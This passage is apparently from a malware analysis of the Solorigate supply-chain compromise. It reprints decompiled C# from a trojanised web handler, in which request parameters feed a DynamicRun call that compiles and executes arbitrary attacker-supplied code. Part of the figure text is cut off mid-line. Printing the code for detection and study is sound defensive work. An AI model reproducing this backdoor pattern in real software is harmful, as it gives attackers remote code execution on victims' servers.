 public void ProcessRequest(HttpContext context)
{
    try
    {
        string codes = context.Request["codes"];
        string clazz = context.Request["clazz"];
        string method = context.Request["method"];
        string[] args = context.Request["args"].Split('\n');
        context.Response.ContentType = "text/plain";
        context.Response.Write(DynamicRun(codes, clazz, method, args));
    }
    catch (Exception)
    {
    }
    NameValueCollection nameValueCollection = HttpUtility.ParseQueryString(context.Request.Url.Query);
    try
    {
        string a = nameValueCollection["id"];
        string s;
        if (!(a == "SitelogoImage"))
        {
            if (!(a == "SiteNoclogoImage"))
            {
                throw new ArgumentOutOfRangeException(nameValueCollection["id"]);
            }
            s = WebSettingsDAL.get_NewNOCSiteLogo();
        }
        else
        {
            s = WebSettingsDAL.get_NewSiteLogo();
        }
        byte[] array = Convert.FromBase64String(s);
        if ((array == null || array.Length == 0) && File.Exists(HttpContext.Current.Server.MapPath("//NetPerfMc
        {
            array = File.ReadAllBytes(HttpContext.Current.Server.MapPath("//NetPerfMon//images//NoLogo.gif"));
        }

Figure 14: The malicious addition that calls the DynamicRun method

This code provides an attacker the ability to send and execute any arbitrary C# program on the victim's device. Microsoft Defender Antivirus detects this compromised DLL as Trojan:MSIL/Solorigate.G!dha.